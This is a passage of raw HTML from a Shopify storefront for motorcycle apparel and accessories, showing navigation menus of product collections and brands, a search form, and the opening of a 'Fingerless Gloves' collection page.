                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="mega-menu__link link">
                                        Winter Sale
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="mega-menu__link link">
                                        Shipped Fast From USA 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-design-for-bikers" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Skulls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link link">
                                        Skull Helmets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="mega-menu__link link">
                                        Skull High Top Shoes
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-earrings" class="mega-menu__link link">
                                        Skull Earrings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="mega-menu__link link">
                                        Skull Hoodies
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="mega-menu__link link">
                                        Skull Bedding Sets
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link mega-menu__link--level-2 link">
                                Wallets &amp; Chains
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link link">
                                        Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-wallets" class="mega-menu__link link">
                                        Skull Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/chains" class="mega-menu__link link">
                                        Chains 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Covers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/motorcycle-covers" class="mega-menu__link link">
                                        Motorcycle Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-car-seat-cover" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-luggage-covers" class="mega-menu__link link">
                                        Luggage Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-helmet-covers" class="mega-menu__link link">
                                        Motorcycle Helmet Covers
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="mega-menu__link mega-menu__link--level-2 link">
                                Purses &amp; Bags
                              </a></li><li>
                              <a href="/collections/bikers-stickers" class="mega-menu__link mega-menu__link--level-2 link">
                                Stickers
                              </a></li><li>
                              <a href="/collections/bikers-belts" class="mega-menu__link mega-menu__link--level-2 link">
                                Belts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="mega-menu__link mega-menu__link--level-2 link">
                                Vest Extenders
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/patches" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Patches
                              </a></li><li>
                              <a href="/collections/guardian-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Guardian Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-gremlin-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Gremlin Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-keychain" class="mega-menu__link mega-menu__link--level-2 link">
                                Key Chains
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mirrors
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Turn Signals
                              </a></li><li>
                              <a href="https://americanlegendrider.com/search?type=product&q=Home*" class="mega-menu__link mega-menu__link--level-2 link">
                                Home Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/bikers-bedding-sets" class="mega-menu__link link">
                                        Bedding Sets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-pillows" class="mega-menu__link link">
                                        Pillows
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link link">
                                        Hooded Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-shower-curtains" class="mega-menu__link link">
                                        Shower Curtains
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-mugs" class="mega-menu__link link">
                                        Mugs
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-tumblers" class="mega-menu__link link">
                                        Tumblers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-canvas-art" class="mega-menu__link link">
                                        Canvas Art
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Events Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/sturgis" class="mega-menu__link link">
                                        Sturgis Rally
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link link">
                                        Bike Week Rally
                                      </a>
                                    </li><li>
                                      <a href="/collections/labor-day-collection" class="mega-menu__link link">
                                        Labor Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/las-vegas-bikefest-collection" class="mega-menu__link link">
                                        Las Vegas Bike Fest
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="mega-menu__link link">
                                        Veteran&#39;s Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-merry-christmas-collection" class="mega-menu__link link">
                                        Merry Christmas Collection
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/for-him" class="mega-menu__link link">
                                        For Him
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-jacket" class="mega-menu__link link">
                                        Women&#39;s Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-gloves-men" class="mega-menu__link link">
                                        Motorcycle Gloves Men
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves Women
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="mega-menu__link link">
                                        Men&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-boots-women" class="mega-menu__link link">
                                        Women&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/slip-ons" class="mega-menu__link link">
                                        Women&#39;s Slip-Ons
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Women
                                      </a>
                                    </li><li>
                                      <a href="/collections/mens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Men&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Women&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="mega-menu__link link">
                                        Motorcycle Vest Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="mega-menu__link link">
                                        Men&#39;s Leather Jackets
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Clothing</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker T-Shirts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Jackets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link link">
                                        Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="mega-menu__link link">
                                        Leather Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="mega-menu__link link">
                                        Motorcycle Armored Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="mega-menu__link link">
                                        Cool Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/cool-jackets" class="mega-menu__link link">
                                        Unique Jackets for Bikers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="mega-menu__link link">
                                        Summer Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="mega-menu__link link">
                                        Motorcycle Suits
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="mega-menu__link link">
                                        Women&#39;s Motorcycle Jacket
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Vest
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link link">
                                        Shop All Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="mega-menu__link link">
                                        Leather Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="mega-menu__link link">
                                        Conceal Carry Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="mega-menu__link link">
                                        Denim Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/textile-vests" class="mega-menu__link link">
                                        Textile Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/vests-with-patches" class="mega-menu__link link">
                                        Vests With Patches
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/women-bikers-corsets" class="mega-menu__link mega-menu__link--level-2 link">
                                Women&#39;s Corset
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="mega-menu__link link">
                                        Shop All Corsets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-corset" class="mega-menu__link link">
                                        Leather Corset
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Chaps
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link link">
                                        Shop All Chaps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-chaps" class="mega-menu__link link">
                                        Leather Chaps
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/leather-pants" class="mega-menu__link mega-menu__link--level-2 link">
                                Leather Pants
                              </a></li><li>
                              <a href="/collections/womens-tank-top" class="mega-menu__link mega-menu__link--level-2 link">
                                Tank Tops
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Hoodies
                              </a></li><li>
                              <a href="/collections/skull-design-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Hoodies
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Sweatshirts
                              </a></li><li>
                              <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Hooded Blankets
                              </a></li><li>
                              <a href="/collections/motorcycle-riding-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Flannels
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Helmets</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/motorcycle-half-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Half Helmets DOT
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                German Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/open-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Open Face Helmets
                              </a></li><li>
                              <a href="/collections/full-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Full Face Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/bikers-printed-half-shell-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Printed Half Shell Helmets
                              </a></li><li>
                              <a href="/collections/best-deal-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Best Deal Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Helmet Covers
                              </a></li><li>
                              <a href="/collections/cafe-racer-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Cafe Racer Helmets
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-6" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/biker-bracelets" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Bracelets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-bracelets" class="mega-menu__link link">
                                        Biker Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-rings" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Rings
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rings" class="mega-menu__link link">
                                        Biker Rings
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-necklace" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Necklace
                              </a></li><li>
                              <a href="/collections/skull-earrings" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Earrings
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Brands</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-7" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/renegade-classics-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Renegade Classics
                              </a></li><li>
                              <a href="/collections/first-manufacturing-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                First Manufacturing
                              </a></li><li>
                              <a href="/collections/daytona" class="mega-menu__link mega-menu__link--level-2 link">
                                Daytona Helmets
                              </a></li><li>
                              <a href="/collections/bobster" class="mega-menu__link mega-menu__link--level-2 link">
                                Bobster
                              </a></li><li>
                              <a href="/collections/zanheadgear-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Zanheadgear
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Jillian Distributoes
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/la-rosa" class="mega-menu__link mega-menu__link--level-2 link">
                                La Rosa
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="mega-menu__link mega-menu__link--level-2 link">
                                Bev Buckle
                              </a></li><li>
                              <a href="/collections/vance-leather-motorcycle-fashion" class="mega-menu__link mega-menu__link--level-2 link">
                                Vance leathers
                              </a></li><li>
                              <a href="/collections/roland-sands" class="mega-menu__link mega-menu__link--level-2 link">
                                Roland Sands
                              </a></li><li>
                              <a href="/collections/kriega" class="mega-menu__link mega-menu__link--level-2 link">
                                Kriega
                              </a></li><li>
                              <a href="/collections/saddlemen" class="mega-menu__link mega-menu__link--level-2 link">
                                Saddleman
                              </a></li><li>
                              <a href="/collections/hotbodies-racing" class="mega-menu__link mega-menu__link--level-2 link">
                                Hotboodies Racing
                              </a></li><li>
                              <a href="/collections/mustang-seats" class="mega-menu__link mega-menu__link--level-2 link">
                                Mustang Seats
                              </a></li><li>
                              <a href="/collections/new-rage-cycles" class="mega-menu__link mega-menu__link--level-2 link">
                                New Rage Cycles
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/hot-leathers" class="mega-menu__link mega-menu__link--level-2 link">
                                Hot Leathers
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-8" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="https://americanlegendrider.com/a/blog" class="mega-menu__link mega-menu__link--level-2 link">
                                Blog
                              </a></li><li>
                              <a href="/pages/order-lookup" class="mega-menu__link mega-menu__link--level-2 link">
                                Order Status
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/contact-us" class="mega-menu__link mega-menu__link--level-2 link">
                                Contact Us
                              </a></li><li>
                              <a href="/pages/about-us-1" class="mega-menu__link mega-menu__link--level-2 link">
                                About
                              </a></li><li>
                              <a href="/pages/american-legend-rider-faqs" class="mega-menu__link mega-menu__link--level-2 link">
                                FAQs
                              </a></li><li>
                              <a href="/pages/policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Website Policy
                              </a></li><li>
                              <a href="/pages/reviews" class="mega-menu__link mega-menu__link--level-2 link">
                                Happy Customers
                              </a></li><li>
                              <a href="/pages/terms-and-conditions" class="mega-menu__link mega-menu__link--level-2 link">
                                Terms
                              </a></li><li>
                              <a href="/pages/privacy-policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Privacy Policy
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="mega-menu__link mega-menu__link--level-2 link">
                                Become an Affiliate
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "American Legend Rider",
    
      "logo": "https:\/\/americanlegendrider.com\/cdn\/shop\/files\/American_Legend_Rider_Logo.png?v=1750602276\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/American-Legend-Rider-1849925301953267",
      "https:\/\/www.pinterest.com\/americanrider10https:\/\/www.instagram.com\/americanlegendrider",
      "https:\/\/www.instagram.com\/americanlegendrider",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCa6hm-ToCP4PGAIB6_wuCsw",
      ""
    ],
    "url": "https:\/\/americanlegendrider.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17566185553989__main-collection-banner" class="shopify-section section">
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-collection-hero.css?v=40426793502088958311750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Fingerless Gloves</h1><div class="collection-hero__description rte">
        
         <p data-mce-fragment="1">Nothing beats the convenience of sturdy fingerless gloves. These gloves are built for flexibility and maximum protection. Choose from a wide range of glove styles below!</p>
 
        </div></div></div>
</div>


<style> #shopify-section-template--17566185553989__main-collection-banner .collection-hero__description {max-width: 100%;} </style></div><div id="shopify-section-template--17566185553989__main-collection-product-grid" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/template-collection.css?v=145944865380958730931750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.css?v=46121616081049812921750594033" media="print" onload="this.media='all'">
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.js?v=140177525337133992761750594033" defer="defer"></script>
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script><noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566185553989__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566185553989__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--17566185553989__main-collection-product-grid-padding">
  
<div class="">
    <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-facets.css?v=85339117615856704561750594032" rel="stylesheet" type="text/css" media="all" />
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/facets.js?v=5979223589038938931750594033" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
